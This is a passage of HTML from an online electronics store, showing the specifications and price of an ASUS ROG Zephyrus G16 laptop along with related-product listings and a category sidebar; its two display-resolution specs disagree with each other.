&#8211; Storage: 512GB NVMe<br />
&#8211; Display: 16&#8243; FHD+ (1920&#215;1200) 165Hz<br />
&#8211; Operating System: Windows 11<br />
&#8211; Color: Eclipse Gray</p></div><p class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,204.00</bdi></span></span></p><p class="stock out-of-stock">Out of stock</p><div class="pwb-single-product-brands pwb-clearfix"><a href="https://www.compuworld.me/brand/asus/" title="View brand">ASUS</a></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Description					</a></li><li role="presentation" class="pwb_tab_tab" id="tab-title-pwb_tab">
<a href="#tab-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
Brand					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><div class="electro-description clearfix"><p data-sourcepos="3:1-3:12"><strong>General:</strong></p><ul data-sourcepos="5:1-6:8"><li data-sourcepos="5:1-5:49">Model: ASUS ROG Zephyrus G16 GU603VV-G16.I74060</li><li data-sourcepos="6:1-6:8">Color: Various (Eclipse Gray)</li></ul><p data-sourcepos="8:1-8:16"><strong>Performance:</strong></p><ul data-sourcepos="10:1-10:48"><li data-sourcepos="10:1-10:48">Processor: Intel® Core™ i7-13620H Processor (14 cores/20 threads, up to 5.0 GHz max turbo frequency)</li><li data-sourcepos="11:1-11:68">Memory: 16GB DDR5-4800 SO-DIMM (dual-channel, upgradeable to 64GB)</li><li data-sourcepos="12:1-12:81">Storage: 512GB PCIe® 4.0 NVMe™ M.2 SSD (with additional M.2 slot for expansion)</li><li data-sourcepos="13:1-14:0">Graphics: NVIDIA® GeForce RTX™ 4060 Laptop GPU (8GB GDDR6)</li></ul><p data-sourcepos="15:1-15:12"><strong>Display:</strong></p><ul data-sourcepos="17:1-20:20"><li data-sourcepos="17:1-17:44">16-inch QHD+ (2560 x 1600) 16:10 IPS-level</li><li data-sourcepos="18:1-18:12">Anti-glare</li><li data-sourcepos="19:1-19:18">Dolby Vision HDR</li><li data-sourcepos="20:1-20:20">165Hz refresh rate</li><li data-sourcepos="21:1-21:19">3ms response time</li><li data-sourcepos="22:1-22:19">Pantone Validated</li><li data-sourcepos="23:1-24:0">Adaptive-Sync</li></ul><p data-sourcepos="25:1-25:17"><strong>Connectivity:</strong></p><ul data-sourcepos="27:1-34:0"><li data-sourcepos="27:1-27:21">Wi-Fi 6E (802.11ax)</li><li data-sourcepos="28:1-28:15">Bluetooth 5.2</li><li data-sourcepos="29:1-29:61">2x USB 3.2 Gen 2 Type-C ports (with Thunderbolt™ 4 support)</li><li data-sourcepos="30:1-30:31">2x USB 3.2 Gen 2 Type-A ports</li><li data-sourcepos="31:1-31:18">1x HDMI 2.1 port</li><li data-sourcepos="32:1-32:21">RJ-45 Ethernet port</li><li data-sourcepos="33:1-34:0">3.5mm headphone/microphone combo jack</li></ul></div><div class="product_meta">
<span class="posted_in">Category: <a href="https://www.compuworld.me/product-category/laptops/" rel="tag">Laptops</a></span></div></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab"><h2>Brand</h2><div id="tab-pwb_tab-content"><h3>ASUS</h3></div></div></div><section class="related products"><h2>Related products</h2><ul data-view="grid" data-bs-toggle="regular-products" class="products products list-unstyled row g-0 row-cols-2 row-cols-md-3 row-cols-lg-4 row-cols-xl-4 row-cols-xxl-5"><li class="product type-product post-7053 status-publish first outofstock product_cat-laptops has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/laptops/" rel="tag">Laptops</a></span><a href="https://www.compuworld.me/product/hp-victus-16t-r000-76s93av/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">HP VICTUS 16T-R000 76S93AV</h2><div class="product-thumbnail product-item__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="225" data-src="https://www.compuworld.me/wp-content/uploads/2023/12/HP-VICTUS-16-R0073CL-300x225.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HP VICTUS 16T-R000 76S93AV" /><noscript><img loading="lazy" width="300" height="225" src="https://www.compuworld.me/wp-content/uploads/2023/12/HP-VICTUS-16-R0073CL-300x225.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HP VICTUS 16T-R000 76S93AV" /></noscript></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/laptops/" rel="tag">Laptops</a></span><a href="https://www.compuworld.me/product/hp-victus-16t-r000-76s93av/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">HP VICTUS 16T-R000 76S93AV</h2><div class="product-short-description"><p>&#8211; Processor: Core i7-13700H<br />
&#8211; RAM: 16GB DDR5<br />
&#8211; Storage: 512GB NVMe<br />
&#8211; Display: 16.1&#8243; FHD 144Hz<br />
&#8211; Graphics: RTX 4070 8GB<br />
&#8211; Operating System: Windows 11<br />
&#8211; Color: Mica Silver</p></div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,390.00</bdi></span></span></span><div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Read more"><a href="https://www.compuworld.me/product/hp-victus-16t-r000-76s93av/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7053" data-quantity="1" class="button product_type_simple" data-product_id="7053" data-product_sku="" aria-label="Read more about &ldquo;HP VICTUS 16T-R000 76S93AV&rdquo;" rel="nofollow" data-success_message="">Read more</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7053" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-7048 status-publish outofstock product_cat-laptops has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/laptops/" rel="tag">Laptops</a></span><a href="https://www.compuworld.me/product/asus-g14/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">ASUS G14</h2><div class="product-thumbnail product-item__thumbnail">
<span class="onsale">-<span class="percentage">6%</span></span>
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-G14-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ASUS G14" /><noscript><img loading="lazy" width="300" height="300" src="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-G14-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ASUS G14" /></noscript></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/laptops/" rel="tag">Laptops</a></span><a href="https://www.compuworld.me/product/asus-g14/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">ASUS G14</h2><div class="product-short-description"><p>&#8211; Processor: AMD Ryzen 9 7940HS<br />
&#8211; RAM: 16GB DDR5<br />
&#8211; Storage: 512GB NVMe<br />
&#8211; Display: 14&#8243; QHD (2560 x 1440) 165Hz<br />
&#8211; Graphics: RTX 4060 8GB<br />
&#8211; Operating System: Windows 11<br />
&#8211; Color: Moonlight White</p></div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,490.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,580.00</bdi></span></del></span></span><div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Read more"><a href="https://www.compuworld.me/product/asus-g14/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7048" data-quantity="1" class="button product_type_simple" data-product_id="7048" data-product_sku="" aria-label="Read more about &ldquo;ASUS G14&rdquo;" rel="nofollow" data-success_message="">Read more</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7048" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-5572 status-publish outofstock product_cat-laptops product_tag-deal has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/laptops/" rel="tag">Laptops</a></span><a href="https://www.compuworld.me/product/lenovo-ideapad-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Laptop Lenovo IdeaPad3 I7</h2><div class="product-thumbnail product-item__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="228" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/ideapad3-300x228.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Laptop Lenovo IdeaPad3 I7" /><noscript><img loading="lazy" width="300" height="228" src="https://www.compuworld.me/wp-content/uploads/2023/10/ideapad3-300x228.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Laptop Lenovo IdeaPad3 I7" /></noscript></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/laptops/" rel="tag">Laptops</a></span><a href="https://www.compuworld.me/product/lenovo-ideapad-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Laptop Lenovo IdeaPad3 I7</h2><div class="product-short-description"><ul><li>Intel Core I7-1255U</li><li>8GB DDR4 RAM</li><li>512 GB NVME</li><li>Intel Iris Xe</li><li>15.6&#8243; Screen</li></ul></div><div class="product-sku">SKU: 5487FB8/22-1</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>555.00</bdi></span></span></span><div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Read more"><a href="https://www.compuworld.me/product/lenovo-ideapad-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5572" data-quantity="1" class="button product_type_simple" data-product_id="5572" data-product_sku="5487FB8/22-1" aria-label="Read more about &ldquo;Laptop Lenovo IdeaPad3 I7&rdquo;" rel="nofollow" data-success_message="">Read more</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5572" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-7054 status-publish last outofstock product_cat-laptops has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/laptops/" rel="tag">Laptops</a></span><a href="https://www.compuworld.me/product/hp-victus-16-r0073cl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">HP VICTUS 16-R0073CL</h2><div class="product-thumbnail product-item__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="225" data-src="https://www.compuworld.me/wp-content/uploads/2023/12/HP-VICTUS-16-R0073CL-300x225.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HP VICTUS 16-R0073CL" /><noscript><img loading="lazy" width="300" height="225" src="https://www.compuworld.me/wp-content/uploads/2023/12/HP-VICTUS-16-R0073CL-300x225.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HP VICTUS 16-R0073CL" /></noscript></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/laptops/" rel="tag">Laptops</a></span><a href="https://www.compuworld.me/product/hp-victus-16-r0073cl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">HP VICTUS 16-R0073CL</h2><div class="product-short-description"><p>&#8211; Processor: Core i7-13700HX<br />
&#8211; RAM: 32GB DDR5<br />
&#8211; Storage: 1TB NVMe<br />
&#8211; Display: 16.1&#8243; FHD 144Hz<br />
&#8211; Graphics: RTX 4060 8GB<br />
&#8211; Operating System: Windows 11<br />
&#8211; Color: Black</p></div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,225.00</bdi></span></span></span><div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Read more"><a href="https://www.compuworld.me/product/hp-victus-16-r0073cl/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7054" data-quantity="1" class="button product_type_simple" data-product_id="7054" data-product_sku="" aria-label="Read more about &ldquo;HP VICTUS 16-R0073CL&rdquo;" rel="nofollow" data-success_message="">Read more</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7054" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li></ul></section></div></main></div><div id="sidebar" class="sidebar" role="complementary"><aside id="electro_product_categories_widget-4" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul><li class="cat-item cat-item-259"><a href="https://www.compuworld.me/product-category/accessories/">Accessories <span class="count">(95)</span></a></li><li class="cat-item cat-item-401"><a href="https://www.compuworld.me/product-category/bags/">Bags <span class="count">(14)</span></a></li><li class="cat-item cat-item-414"><a href="https://www.compuworld.me/product-category/batteries/">Batteries <span class="count">(11)</span></a></li><li class="cat-item cat-item-267"><a href="https://www.compuworld.me/product-category/cables/">Cables <span class="count">(190)</span></a></li><li class="cat-item cat-item-372"><a href="https://www.compuworld.me/product-category/case/">Case <span class="count">(37)</span></a></li><li class="cat-item cat-item-417"><a href="https://www.compuworld.me/product-category/components/">Components <span class="count">(9)</span></a></li><li class="cat-item cat-item-388"><a href="https://www.compuworld.me/product-category/console/">Console <span class="count">(2)</span></a></li><li class="cat-item cat-item-360"><a href="https://www.compuworld.me/product-category/desktops/">Desktops <span class="count">(43)</span></a></li><li class="cat-item cat-item-303"><a href="https://www.compuworld.me/product-category/docking-stations/">Docking Stations <span class="count">(16)</span></a></li><li class="cat-item cat-item-363"><a href="https://www.compuworld.me/product-category/drones/">Drones <span class="count">(2)</span></a></li><li class="cat-item cat-item-274"><a href="https://www.compuworld.me/product-category/gaming/">Gaming <span class="count">(253)</span></a></li><li class="cat-item cat-item-393"><a href="https://www.compuworld.me/product-category/hard-drive/">Hard Drive <span class="count">(56)</span></a></li><li class="cat-item cat-item-269"><a href="https://www.compuworld.me/product-category/internal-components/">Internal Components <span class="count">(146)</span></a></li><li class="cat-item cat-item-390"><a href="https://www.compuworld.me/product-category/monitors/">Monitors <span class="count">(46)</span></a></li><li class="cat-item cat-item-229"><a href="https://www.compuworld.me/product-category/networking/">Networking <span class="count">(182)</span></a></li><li class="cat-item cat-item-228"><a href="https://www.compuworld.me/product-category/peripherals/">Peripherals <span class="count">(233)</span></a></li><li class="cat-item cat-item-290"><a href="https://www.compuworld.me/product-category/pos-tools/">POS Tools <span class="count">(50)</span></a></li><li class="cat-item cat-item-373"><a href="https://www.compuworld.me/product-category/power-bank/">Power Bank <span class="count">(2)</span></a></li><li class="cat-item cat-item-266"><a href="https://www.compuworld.me/product-category/printers/">Printers <span class="count">(85)</span></a></li><li class="cat-item cat-item-400"><a href="https://www.compuworld.me/product-category/scooter/">Scooter <span class="count">(3)</span></a></li><li class="cat-item cat-item-398"><a href="https://www.compuworld.me/product-category/ssd/">SSD <span class="count">(40)</span></a></li><li class="cat-item cat-item-299"><a href="https://www.compuworld.me/product-category/storage/">Storage <span class="count">(150)</span></a></li><li class="cat-item cat-item-420"><a href="https://www.compuworld.me/product-category/tablets/">Tablets <span class="count">(70)</span></a></li><li class="cat-item cat-item-384"><a href="https://www.compuworld.me/product-category/toners_cartridges/">Toners &amp; Cartridges <span class="count">(43)</span></a></li><li class="cat-item cat-item-306"><a href="https://www.compuworld.me/product-category/ups-batteries/">UPS &amp; Batteries <span class="count">(20)</span></a></li><li class="cat-item cat-item-397"><a href="https://www.compuworld.me/product-category/usb/">USB <span class="count">(5)</span></a></li></ul></li></ul><ul><li class="cat-item cat-item-226 current-cat"><a aria-current="page" href="https://www.compuworld.me/product-category/laptops/">Laptops <span class="count">(599)</span></a></li></ul></li></ul></aside><aside id="woocommerce_products-17" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
<a href="https://www.compuworld.me/product/sony-ps5-w-fortnite/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="158" data-src="https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-300x158.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PS5 SONY BUNDLE FORTNITE" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-300x158.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-768x403.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-600x315.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" width="300" height="158" src="https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-300x158.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PS5 SONY BUNDLE FORTNITE" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-300x158.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-768x403.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-600x315.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">SONY PS5 W/ FORTNITE</span>
</a>
<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>569.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>600.00</bdi></span></del></span></li><li>
<a href="https://www.compuworld.me/product/lenovo-ideapad-slim-3-15iru8-82x700jbdp/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="277" data-src="https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-300x277.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO IDEAPAD SLIM 3 15IRU8 82X700JBDP" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-300x277.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-768x709.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-600x554.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8.jpg 849w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" width="300" height="277" src="https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-300x277.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO IDEAPAD SLIM 3 15IRU8 82X700JBDP" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-300x277.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-768x709.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-600x554.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8.jpg 849w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">LENOVO IDEAPAD SLIM 3 15IRU8 82X700JBDP</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>340.00</bdi></span></span></li><li>
<a href="https://www.compuworld.me/product/lenovo-yoga-7-16ill10-83jt0000us/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="169" data-src="https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-300x169.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO YOGA 7 16ILL10 83JT0000US" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-300x169.png 300w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-1024x576.png 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-768x432.png 768w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-600x337.png 600w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09.png 1060w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" width="300" height="169" src="https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-300x169.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO YOGA 7 16ILL10 83JT0000US" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-300x169.png 300w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-1024x576.png 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-768x432.png 768w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-600x337.png 600w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09.png 1060w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">LENOVO YOGA 7 16ILL10 83JT0000US</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>800.00</bdi></span></span></li><li>
<a href="https://www.compuworld.me/product/lenovo-ideapad-5-2-in-1-14ial10-83kr001tus/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO IDEAPAD 5 2 IN 1 14IAL10 83KR001TUS" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-300x300.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-1024x1024.jpg 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-150x150.jpg 150w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-768x768.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-600x600.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-100x100.jpg 100w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12.jpg 1500w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" width="300" height="300" src="https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO IDEAPAD 5 2 IN 1 14IAL10 83KR001TUS" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-300x300.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-1024x1024.jpg 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-150x150.jpg 150w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-768x768.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-600x600.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-100x100.jpg 100w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">LENOVO IDEAPAD 5 2 IN 1 14IAL10 83KR001TUS</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>820.00</bdi></span></span></li><li>
<a href="https://www.compuworld.me/product/lenovo-yoga-7-16iml9-83dl0002us/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO YOGA 7 16IML9 83DL0002US" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-300x300.png 300w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-1024x1024.png 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-150x150.png 150w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-768x768.png 768w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-600x600.png 600w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-100x100.png 100w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05.png 1500w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" width="300" height="300" src="https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO YOGA 7 16IML9 83DL0002US" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-300x300.png 300w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-1024x1024.png 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-150x150.png 150w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-768x768.png 768w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-600x600.png 600w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-100x100.png 100w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05.png 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">LENOVO YOGA 7 16IML9 83DL0002US</span>
</a>
